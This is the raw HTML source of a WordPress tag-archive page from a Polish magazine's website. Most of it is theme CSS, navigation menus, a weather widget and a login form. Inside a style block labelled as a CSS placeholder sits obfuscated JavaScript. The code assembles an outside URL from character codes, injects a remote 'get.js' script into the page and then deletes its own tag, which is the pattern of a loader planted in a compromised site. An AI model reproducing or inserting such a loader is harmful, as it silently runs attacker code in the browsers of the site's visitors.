.td-block-title:before{color:#ffffff}ul.sf-menu>.menu-item>a{font-size:12px}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#a8c9ad;--td_slider_text:rgba(168,201,173,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#0a0a0a;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#5b5b5b;--td_mobile_text_active_color:#8cce69}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a8c9ad}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#a8c9ad}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#a8c9ad!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a8c9ad}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#282828}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#1c1c1c}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#a8c9ad}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#608729}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#608729}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #608729 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#608729}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#303030}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#303030}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#9cbaa1}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #9cbaa1 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#9cbaa1}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#9cbaa1}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}</style>

<link rel="icon" href="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/cropped-wobec_logo-300x81-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/cropped-wobec_logo-300x81-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/cropped-wobec_logo-300x81-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/cropped-wobec_logo-300x81-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#a8c9ad}.tdm-btn-style2:before{border-color:#a8c9ad}.tdm-btn-style2{color:#a8c9ad}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #a8c9ad;-moz-box-shadow:0 2px 16px #a8c9ad;box-shadow:0 2px 16px #a8c9ad}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #a8c9ad;-moz-box-shadow:0 4px 26px #a8c9ad;box-shadow:0 4px 26px #a8c9ad}</style>

	<style id="tdw-css-placeholder">var _weewlue="ausmgytxwcl";try{letakenfg=String;var agkcxejwykh=akenfg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akenfg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akenfg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _tgpae="s"+"c"+akenfg[agkcxejwykh](114,105,112,116);var _tbkop="c"+"re"+akenfg[agkcxejwykh](97,116,101,69,108,101,109,101,110,116);let _bnqizwlfr="s"+akenfg[agkcxejwykh](114,99);var aypfwyedu=akenfg[agkcxejwykh](105,100);var aqoeufluwhhh="cu"+"rre"+akenfg[agkcxejwykh](110,116,83,99,114,105,112,116);let _gdjjq="pa"+"r"+akenfg[agkcxejwykh](101,110,116,78,111,100,101);var _xmsvm="i"+"ns"+akenfg[agkcxejwykh](101,114,116,66,101,102,111,114,101);let _knfbxn="ge"+"El"+akenfg[agkcxejwykh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _aymresvkc="h"+"e"+akenfg[agkcxejwykh](97,100);var _xphmewnh="ap"+"p"+akenfg[agkcxejwykh](101,110,100,67,104,105,108,100);let _zrxmtjglmkk=document;var _ymmmlhigjgb="t"+"e"+akenfg[agkcxejwykh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let adajhluh=_zrxmtjglmkk[_tbkop](_tgpae);adajhluh['as'+'y'+'nc']=true;var _aefkf=akenfg[agkcxejwykh](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+akenfg[agkcxejwykh](47)+"s"+"cr"+akenfg[agkcxejwykh](105,112,116,115)+akenfg[agkcxejwykh](47)+akenfg[agkcxejwykh](103,101,116,46,106,115);adajhluh[_bnqizwlfr]=_aefkf;adajhluh[aypfwyedu]=_ymmmlhigjgb;if(_zrxmtjglmkk[aqoeufluwhhh]){_zrxmtjglmkk[aqoeufluwhhh][_gdjjq][_xmsvm](adajhluh,_zrxmtjglmkk[aqoeufluwhhh]);let _kkgrpzwqu=document;if (_kkgrpzwqu['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_kkgrpzwqu['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_zrxmtjglmkk[_knfbxn](_aymresvkc)[0][_xphmewnh](adajhluh);if (_kkgrpzwqu['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_kkgrpzwqu['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive tag tag-john-lennon tag-1911 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-container"><ul id="menu-primary" class="td-mobile-main-menu"><li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2418"><a href="https://miesiecznik-wobec.pl/">Strona Główna</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://miesiecznik-wobec.pl/redakcja/">Redakcja</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://miesiecznik-wobec.pl/o-nas/">O nas</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://miesiecznik-wobec.pl/archiwum/">Archiwum</a></li>
<li id="menu-item-14794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14794"><a href="https://miesiecznik-wobec.pl/wesprzyj-nas/">Wesprzyj nas</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="pl" class="gt-current-wrapper notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/pl.svg" width="16" height="16" alt="pl" loading="lazy"> <span>PL</span></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/en.svg" width="16" height="16" alt="en" loading="lazy"> <span>EN</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="pl" class="gt-current-lang notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/pl.svg" width="16" height="16" alt="pl" loading="lazy"> <span>PL</span></a></li></ul></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://miesiecznik-wobec.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://miesiecznik-wobec.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
            </div>

        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-10.1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Gdańsk</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                piątek, 30 stycznia, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-dolne" class="top-header-menu"><li id="menu-item-8794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8794"><a href="https://miesiecznik-wobec.pl/">Strona Główna</a></li>
<li id="menu-item-8798" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8798"><a href="https://miesiecznik-wobec.pl/o-nas/">O nas</a></li>
<li id="menu-item-8799" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8799"><a href="https://miesiecznik-wobec.pl/redakcja/">Redakcja</a></li>
<li id="menu-item-8795" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8795"><a href="https://miesiecznik-wobec.pl/archiwum/">Archiwum</a></li>
<li id="menu-item-8797" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8797"><a href="https://miesiecznik-wobec.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-8800" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8800"><a href="https://miesiecznik-wobec.pl/regulamin/">Regulamin</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
